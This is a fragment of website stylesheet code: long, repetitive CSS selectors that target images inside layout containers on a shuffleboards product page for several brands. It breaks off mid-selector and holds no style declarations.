[data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank 